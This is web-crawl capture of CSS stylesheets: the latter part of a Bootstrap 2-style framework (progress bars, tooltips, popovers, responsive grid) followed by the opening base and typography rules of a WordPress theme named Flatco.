    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#f5f5f5),  to(#f9f9f9));
    background-image: -webkit-linear-gradient(top,  #f5f5f5,  #f9f9f9);
    background-image: -o-linear-gradient(top,  #f5f5f5,  #f9f9f9);
    background-image: linear-gradient(to bottom,  #f5f5f5,  #f9f9f9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',  endColorstr='#fff9f9f9',  GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.1);
    box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.progress .bar {
    width: 0%;
    height: 100%;
    color: #ffffff;
    float: left;
    font-size: 12px;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0,  0,  0,  0.25);
    background-color: #0e90d2;
    background-image: -moz-linear-gradient(top,  #149bdf,  #0480be);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#149bdf),  to(#0480be));
    background-image: -webkit-linear-gradient(top,  #149bdf,  #0480be);
    background-image: -o-linear-gradient(top,  #149bdf,  #0480be);
    background-image: linear-gradient(to bottom,  #149bdf,  #0480be);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',  endColorstr='#ff0480be',  GradientType=0);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,  0,  0,  0.15);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,  0,  0,  0.15);
    box-shadow: inset 0 -1px 0 rgba(0,  0,  0,  0.15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: width 0.6s ease;
    -moz-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress .bar+.bar {
    -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15),  inset 0 -1px 0 rgba(0, 0, 0, .15);
    -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15),  inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 1px 0 0 rgba(0, 0, 0, .15),  inset 0 -1px 0 rgba(0, 0, 0, .15);
}

.progress-striped .bar {
    background-color: #149bdf;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px;
}

.progress.active .bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar, .progress .bar-danger {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top,  #ee5f5b,  #c43c35);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#ee5f5b),  to(#c43c35));
    background-image: -webkit-linear-gradient(top,  #ee5f5b,  #c43c35);
    background-image: -o-linear-gradient(top,  #ee5f5b,  #c43c35);
    background-image: linear-gradient(to bottom,  #ee5f5b,  #c43c35);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',  endColorstr='#ffc43c35',  GradientType=0);
}

.progress-danger.progress-striped .bar, .progress-striped .bar-danger {
    background-color: #ee5f5b;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.progress-success .bar, .progress .bar-success {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top,  #62c462,  #57a957);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#62c462),  to(#57a957));
    background-image: -webkit-linear-gradient(top,  #62c462,  #57a957);
    background-image: -o-linear-gradient(top,  #62c462,  #57a957);
    background-image: linear-gradient(to bottom,  #62c462,  #57a957);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',  endColorstr='#ff57a957',  GradientType=0);
}

.progress-success.progress-striped .bar, .progress-striped .bar-success {
    background-color: #62c462;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.progress-info .bar, .progress .bar-info {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top,  #5bc0de,  #339bb9);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#5bc0de),  to(#339bb9));
    background-image: -webkit-linear-gradient(top,  #5bc0de,  #339bb9);
    background-image: -o-linear-gradient(top,  #5bc0de,  #339bb9);
    background-image: linear-gradient(to bottom,  #5bc0de,  #339bb9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',  endColorstr='#ff339bb9',  GradientType=0);
}

.progress-info.progress-striped .bar, .progress-striped .bar-info {
    background-color: #5bc0de;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.progress-warning .bar, .progress .bar-warning {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top,  #fbb450,  #f89406);
    background-image: -webkit-gradient(linear,  0 0,  0 100%,  from(#fbb450),  to(#f89406));
    background-image: -webkit-linear-gradient(top,  #fbb450,  #f89406);
    background-image: -o-linear-gradient(top,  #fbb450,  #f89406);
    background-image: linear-gradient(to bottom,  #fbb450,  #f89406);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',  endColorstr='#fff89406',  GradientType=0);
}

.progress-warning.progress-striped .bar, .progress-striped .bar-warning {
    background-color: #fbb450;
    background-image: -webkit-gradient(linear,  0 100%,  100% 0,  color-stop(0.25,  rgba(255,  255,  255,  0.15)),  color-stop(0.25,  transparent),  color-stop(0.5,  transparent),  color-stop(0.5,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  rgba(255,  255,  255,  0.15)),  color-stop(0.75,  transparent),  to(transparent));
    background-image: -webkit-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -moz-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: -o-linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
    background-image: linear-gradient(45deg,  rgba(255,  255,  255,  0.15) 25%,  transparent 25%,  transparent 50%,  rgba(255,  255,  255,  0.15) 50%,  rgba(255,  255,  255,  0.15) 75%,  transparent 75%,  transparent);
}

.tooltip {
    position: absolute;
    z-index: 1030;
    display: block;
    visibility: visible;
    font-size: 11px;
    line-height: 1.4;
    opacity: 0;
    filter: alpha(opacity=0);
}
.tooltip.in {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.tooltip.top {
    margin-top: -3px;
    padding: 5px 0;
}

.tooltip.right {
    margin-left: 3px;
    padding: 0 5px;
}

.tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0;
}

.tooltip.left {
    margin-left: -3px;
    padding: 0 5px;
}

.tooltip-inner {
    max-width: 200px;
    padding: 8px;
    color: #ffffff;
    text-align: center;
    text-decoration: none;
    background-color: #000000;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000000;
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000000;
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000000;
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000000;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1010;
    display: none;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    background-color: #ffffff;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,  0,  0,  0.2);
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0,  0,  0,  0.2);
    -moz-box-shadow: 0 5px 10px rgba(0,  0,  0,  0.2);
    box-shadow: 0 5px 10px rgba(0,  0,  0,  0.2);
    white-space: normal;
}
.popover.top {
    margin-top: -10px;
}

.popover.right {
    margin-left: 10px;
}

.popover.bottom {
    margin-top: 10px;
}

.popover.left {
    margin-left: -10px;
}

.popover-title {
    margin: 0;
    padding: 8px 14px;
    font-size: 14px;
    font-weight: normal;
    line-height: 18px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}
.popover-title:empty {
    display: none;
}

.popover-content {
    padding: 9px 14px;
}

.popover .arrow, .popover .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.popover .arrow {
    border-width: 11px;
}

.popover .arrow:after {
    border-width: 10px;
    content: "";
}

.popover.top .arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #999;
    border-top-color: rgba(0,  0,  0,  0.25);
    bottom: -11px;
}
.popover.top .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #ffffff;
}

.popover.right .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-left-width: 0;
    border-right-color: #999;
    border-right-color: rgba(0,  0,  0,  0.25);
}
.popover.right .arrow:after {
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #ffffff;
}

.popover.bottom .arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0,  0,  0,  0.25);
    top: -11px;
}
.popover.bottom .arrow:after {
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #ffffff;
}

.popover.left .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0,  0,  0,  0.25);
}
.popover.left .arrow:after {
    right: 1px;
    border-right-width: 0;
    border-left-color: #ffffff;
    bottom: -10px;
}

.accordion {
    margin-bottom: 16px;
}

.accordion-group {
    margin-bottom: 2px;
    border: 1px solid #e5e5e5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.accordion-heading {
    border-bottom: 0;
}

.accordion-heading .accordion-toggle {
    display: block;
    padding: 8px 15px;
}

.accordion-toggle {
    cursor: pointer;
}

.accordion-inner {
    padding: 9px 15px;
    border-top: 1px solid #e5e5e5;
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.05);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.05);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0,  0,  0,  0.15);
}

.well-large {
    padding: 24px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.well-small {
    padding: 9px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.close {
    float: right;
    font-size: 20px;
    font-weight: bold;
    line-height: 16px;
    color: #000000;
    text-shadow: 0 1px 0 #ffffff;
    opacity: 0.2;
    filter: alpha(opacity=20);
}
.close:hover, .close:focus {
    color: #000000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.4;
    filter: alpha(opacity=40);
}

button.close {
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
}

.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.hide {
    display: none;
}

.show {
    display: block;
}

.invisible {
    visibility: hidden;
}

.affix {
    position: fixed;
}

.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    -moz-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
.fade.in {
    opacity: 1;
}

.collapse {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.35s ease;
    -moz-transition: height 0.35s ease;
    -o-transition: height 0.35s ease;
    transition: height 0.35s ease;
}
.collapse.in {
    height: auto;
}

@-ms-viewport {
    width: device-width;
}
.hidden {
    display: none;
    visibility: hidden;
}

.visible-phone {
    display: none !important;
}

.visible-tablet {
    display: none !important;
}

.hidden-desktop {
    display: none !important;
}

.visible-desktop {
    display: inherit !important;
}

@media (min-width:768px) and (max-width:979px) {
    .hidden-desktop {
        display: inherit !important;
    }
    .visible-desktop {
        display: none !important ;
    }
    .visible-tablet {
        display: inherit !important;
    }
    .hidden-tablet {
        display: none !important;
    }
}
@media (max-width:767px) {
    .hidden-desktop {
        display: inherit !important;
    }
    .visible-desktop {
        display: none !important;
    }
    .visible-phone {
        display: inherit !important;
    }
    .hidden-phone {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}

@media print {
    .visible-print {
        display: inherit !important;
    }
    .hidden-print {
        display: none !important;
    }
}
@media (max-width:767px) {
    body {
        padding-left: 20px;
        padding-right: 20px;
    }
    .navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
        margin-left: -20px;
        margin-right: -20px;
    }
    .container-fluid {
        padding: 0;
    }
    .dl-horizontal dt {
        float: none;
        clear: none;
        width: auto;
        text-align: left;
    }
    .dl-horizontal dd {
        margin-left: 0;
    }
    .container {
        width: auto;
        margin-right: 3%;
        margin-left: 3%;
    }
    .row-fluid {
        width: 100%;
    }
    .row, .thumbnails {
        margin-left: 0;
    }
    .thumbnails>li {
        float: none;
        margin-left: 0;
    }
    [class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
        float: none;
        display: block;
        width: 100%;
        margin-left: 0;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .span12, .row-fluid .span12 {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .row-fluid [class*="offset"]:first-child {
        margin-left: 0;
    }
    .input-large, .input-xlarge, .input-xxlarge, input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input {
        display: block;
        width: 100%;
        min-height: 26px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .input-prepend input, .input-append input, .input-prepend input[class*="span"], .input-append input[class*="span"] {
        display: inline-block;
        width: auto;
    }
    .controls-row [class*="span"]+[class*="span"] {
        margin-left: 0;
    }
    .modal {
        position: fixed;
        top: 20px;
        left: 20px;
        right: 20px;
        width: auto;
        margin: 0;
    }
    .modal.fade {
        top: -100px;
    }
    .modal.fade.in {
        top: 20px;
    }
}
@media (max-width:480px) {
    .nav-collapse {
        -webkit-transform: translate3d(0,  0,  0);
    }
    .page-header h1 small {
        display: block;
        line-height: 16px;
    }
    input[type="checkbox"], input[type="radio"] {
        border: 1px solid #ccc;
    }
    .form-horizontal .control-label {
        float: none;
        width: auto;
        padding-top: 0;
        text-align: left;
    }
    .form-horizontal .controls {
        margin-left: 0;
    }
    .form-horizontal .control-list {
        padding-top: 0;
    }
    .form-horizontal .form-actions {
        padding-left: 10px;
        padding-right: 10px;
    }
    .media .pull-left, .media .pull-right {
        float: none;
        display: block;
        margin-bottom: 10px;
    }
    .media-object {
        margin-right: 0;
        margin-left: 0;
    }
    .modal {
        top: 10px;
        left: 10px;
        right: 10px;
    }
    .modal-header .close {
        padding: 10px;
        margin: -10px;
    }
    .carousel-caption {
        position: static;
    }
}
@media (min-width:768px) and (max-width:979px) {
    .row {
        margin-left: -20px;
        *zoom: 1;
    }
    .row:before, .row:after {
        display: table;
        content: "";
        line-height: 0;
    }
    .row:after {
        clear: both;
    }
    [class*="span"] {
        float: left;
        min-height: 1px;
        margin-left: 20px;
    }
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
        width: 724px;
    }
    .span12 {
        width: 724px;
    }
    .span11 {
        width: 662px;
    }
    .span10 {
        width: 600px;
    }
    .span9 {
        width: 538px;
    }
    .span8 {
        width: 476px;
    }
    .span7 {
        width: 414px;
    }
    .span6 {
        width: 352px;
    }
    .span5 {
        width: 290px;
    }
    .span4 {
        width: 228px;
    }
    .span3 {
        width: 166px;
    }
    .span2 {
        width: 104px;
    }
    .span1 {
        width: 42px;
    }
    .offset12 {
        margin-left: 764px;
    }
    .offset11 {
        margin-left: 702px;
    }
    .offset10 {
        margin-left: 640px;
    }
    .offset9 {
        margin-left: 578px;
    }
    .offset8 {
        margin-left: 516px;
    }
    .offset7 {
        margin-left: 454px;
    }
    .offset6 {
        margin-left: 392px;
    }
    .offset5 {
        margin-left: 330px;
    }
    .offset4 {
        margin-left: 268px;
    }
    .offset3 {
        margin-left: 206px;
    }
    .offset2 {
        margin-left: 144px;
    }
    .offset1 {
        margin-left: 82px;
    }
    .row-fluid {
        width: 100%;
        *zoom: 1;
    }
    .row-fluid:before, .row-fluid:after {
        display: table;
        content: "";
        line-height: 0;
    }
    .row-fluid:after {
        clear: both;
    }
    .row-fluid [class*="span"] {
        display: block;
        width: 100%;
        min-height: 26px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        float: left;
        margin-left: 2.7624309392265194%;
        *margin-left: 2.709239449864817%;
    }
    .row-fluid [class*="span"]:first-child {
        margin-left: 0;
    }
    .row-fluid .controls-row [class*="span"]+[class*="span"] {
        margin-left: 2.7624309392265194%;
    }
    .row-fluid .span12 {
        width: 100%;
        *width: 99.94680851063829%;
    }
    .row-fluid .span11 {
        width: 91.43646408839778%;
        *width: 91.38327259903608%;
    }
    .row-fluid .span10 {
        width: 82.87292817679558%;
        *width: 82.81973668743387%;
    }
    .row-fluid .span9 {
        width: 74.30939226519337%;
        *width: 74.25620077583166%;
    }
    .row-fluid .span8 {
        width: 65.74585635359117%;
        *width: 65.69266486422946%;
    }
    .row-fluid .span7 {
        width: 57.18232044198895%;
        *width: 57.12912895262725%;
    }
    .row-fluid .span6 {
        width: 48.61878453038674%;
        *width: 48.56559304102504%;
    }
    .row-fluid .span5 {
        width: 40.05524861878453%;
        *width: 40.00205712942283%;
    }
    .row-fluid .span4 {
        width: 31.491712707182323%;
        *width: 31.43852121782062%;
    }
    .row-fluid .span3 {
        width: 22.92817679558011%;
        *width: 22.87498530621841%;
    }
    .row-fluid .span2 {
        width: 14.3646408839779%;
        *width: 14.311449394616199%;
    }
    .row-fluid .span1 {
        width: 5.801104972375691%;
        *width: 5.747913483013988%;
    }
    .row-fluid .offset12 {
        margin-left: 105.52486187845304%;
        *margin-left: 105.41847889972962%;
    }
    .row-fluid .offset12:first-child {
        margin-left: 102.76243093922652%;
        *margin-left: 102.6560479605031%;
    }
    .row-fluid .offset11 {
        margin-left: 96.96132596685082%;
        *margin-left: 96.8549429881274%;
    }
    .row-fluid .offset11:first-child {
        margin-left: 94.1988950276243%;
        *margin-left: 94.09251204890089%;
    }
    .row-fluid .offset10 {
        margin-left: 88.39779005524862%;
        *margin-left: 88.2914070765252%;
    }
    .row-fluid .offset10:first-child {
        margin-left: 85.6353591160221%;
        *margin-left: 85.52897613729868%;
    }
    .row-fluid .offset9 {
        margin-left: 79.8342541436464%;
        *margin-left: 79.72787116492299%;
    }
    .row-fluid .offset9:first-child {
        margin-left: 77.07182320441989%;
        *margin-left: 76.96544022569647%;
    }
    .row-fluid .offset8 {
        margin-left: 71.2707182320442%;
        *margin-left: 71.16433525332079%;
    }
    .row-fluid .offset8:first-child {
        margin-left: 68.50828729281768%;
        *margin-left: 68.40190431409427%;
    }
    .row-fluid .offset7 {
        margin-left: 62.70718232044199%;
        *margin-left: 62.600799341718584%;
    }
    .row-fluid .offset7:first-child {
        margin-left: 59.94475138121547%;
        *margin-left: 59.838368402492065%;
    }
    .row-fluid .offset6 {
        margin-left: 54.14364640883978%;
        *margin-left: 54.037263430116376%;
    }
    .row-fluid .offset6:first-child {
        margin-left: 51.38121546961326%;
        *margin-left: 51.27483249088986%;
    }
    .row-fluid .offset5 {
        margin-left: 45.58011049723757%;
        *margin-left: 45.47372751851417%;
    }
    .row-fluid .offset5:first-child {
        margin-left: 42.81767955801105%;
        *margin-left: 42.71129657928765%;
    }
    .row-fluid .offset4 {
        margin-left: 37.01657458563536%;
        *margin-left: 36.91019160691196%;
    }
    .row-fluid .offset4:first-child {
        margin-left: 34.25414364640884%;
        *margin-left: 34.14776066768544%;
    }
    .row-fluid .offset3 {
        margin-left: 28.45303867403315%;
        *margin-left: 28.346655695309746%;
    }
    .row-fluid .offset3:first-child {
        margin-left: 25.69060773480663%;
        *margin-left: 25.584224756083227%;
    }
    .row-fluid .offset2 {
        margin-left: 19.88950276243094%;
        *margin-left: 19.783119783707537%;
    }
    .row-fluid .offset2:first-child {
        margin-left: 17.12707182320442%;
        *margin-left: 17.02068884448102%;
    }
    .row-fluid .offset1 {
        margin-left: 11.32596685082873%;
        *margin-left: 11.219583872105325%;
    }
    .row-fluid .offset1:first-child {
        margin-left: 8.56353591160221%;
        *margin-left: 8.457152932878806%;
    }
    input, textarea, .uneditable-input {
        margin-left: 0;
    }
    .controls-row [class*="span"]+[class*="span"] {
        margin-left: 20px;
    }
    input.span12, textarea.span12, .uneditable-input.span12 {
        width: 710px;
    }
    input.span11, textarea.span11, .uneditable-input.span11 {
        width: 648px;
    }
    input.span10, textarea.span10, .uneditable-input.span10 {
        width: 586px;
    }
    input.span9, textarea.span9, .uneditable-input.span9 {
        width: 524px;
    }
    input.span8, textarea.span8, .uneditable-input.span8 {
        width: 462px;
    }
    input.span7, textarea.span7, .uneditable-input.span7 {
        width: 400px;
    }
    input.span6, textarea.span6, .uneditable-input.span6 {
        width: 338px;
    }
    input.span5, textarea.span5, .uneditable-input.span5 {
        width: 276px;
    }
    input.span4, textarea.span4, .uneditable-input.span4 {
        width: 214px;
    }
    input.span3, textarea.span3, .uneditable-input.span3 {
        width: 152px;
    }
    input.span2, textarea.span2, .uneditable-input.span2 {
        width: 90px;
    }
    input.span1, textarea.span1, .uneditable-input.span1 {
        width: 28px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://italy.nhtglobal.com/wp-content/themes/flatco/style.css?ver=1723704378
body_size: 17062
content:
/*
-----------------------------------------------------------------------------------
		Theme Name: Flatco
		Theme URI: http://www.themewaves.com
		Description: Blank Framework from Themewaves
		Author: ThemeWaves
		Author URI: http://www.themewaves.com
		Version: 1.5.1
		License:
		License URI:
		Tags:one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-menu, featured-image-header, featured-images, post-formats, sticky-post, theme-options, translation-ready
		*/

		/* Theme Waves Theme Styling Start */

		/* ------------ BASE ------------- */

		body {
			background: #fafafa !important;
		}

		::selection {
			background: #2dcb73;
			color: #ffffff;
		}
		::-moz-selection {
			background: #2dcb73;
			color: #ffffff;
		}
		img.scale-with-grid {
			max-width: 100%;
			height: auto;
		}
		ul {
			margin: 0;
			list-style: none;
		}
		li{
			line-height: 1.9;
			font-family: Montserrat,Arial, Helvetica;
			font-size: 16px;
		}
		p {
			margin-bottom: 20px;
		}
		iframe, embed, img {
			max-width: 100%;
			border: none;
		}
		a:hover {
			text-decoration: none;
		}

		/* Typography */

		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			margin: 0 0 10px 0;
			padding: 0;
			color: #2f2f2f;
			font-weight: bold;
			font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
		}
		h1 a,
		h2 a,
		h3 a,
		h4 a,
		h5 a,
		h6 a {
			font-weight: inherit;
		}
		h1 {
			font-size: 28px;
			line-height: 1.6;
			text-transform: uppercase;
		}
		h2 {
			font-size: 22px;
			line-height: 1.6;
		}
		h3 {
			font-size: 18px;
			line-height: 1.6;
		}
		h4 {
			font-size: 16px;
			line-height: 1.6;
		}
		h5 {
			font-size: 14px;
			line-height: 1.6;
		}
